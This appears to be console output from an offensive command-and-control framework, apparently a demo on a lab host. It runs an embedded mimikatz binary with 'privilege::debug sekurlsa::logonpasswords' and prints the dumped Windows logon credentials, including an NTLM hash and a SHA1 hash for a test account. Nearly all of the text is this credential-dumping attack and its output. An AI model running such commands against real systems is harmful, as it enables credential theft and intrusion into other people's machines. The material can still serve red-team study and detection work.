 PowerShell
PowerShell
PowerShell
default [ff16e4b4]> logonpasswords
default [ff16e4b4]>
[i] [ff16e4b4c6542d402f5676793465795d.2] run task execute_exe: args [embed://community/resources/common/mimikatz/mimikatz.x64.exe [privilege::debug sekurlsa::logonpasswords exit]
 true 600 x64  ]
[*] [ff16e4b4c6542d402f5676793465795d.2] task finish (1/1),
[*] [context] credential: new credential context: 44354627-54ab-4861-8cb9-a806eeabb057
[*] [context] credential: new credential context: 99c6a5cc-2a31-418b-8a8e-da1a1aca0326
[*] [context] credential: new credential context: 585e7ad6-552d-4240-a44a-b5ae281f7bae
Debug: result type = string, value =
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 209199 (00000000:0003312f)
Session           : Interactive from 1
User Name         : test2016
Domain            : WIN-7PPR040JGKQ
Logon Server      : WIN-7PPR040JGKQ
Logon Time        : 2025/7/9 19:20:22
SID               : S-1-5-21-632954309-3078301997-1726776706-1000
        msv :
         [00000003] Primary
         * Username : test2016
         * Domain   : WIN-7PPR040JGKQ
         * NTLM     : e45a314c664d40a227f9540121d1a29d
         * SHA1     : 68d2cbb7f15aec345fbf42a6326ddfee03e61708
        tspkg :
        wdigest :
         * Username : test2016
         * Domain   : WIN-7PPR040JGKQ
         * Password : (null)
        kerberos :
         * Username : test2016
         * Domain   : WIN-7PPR040JGKQ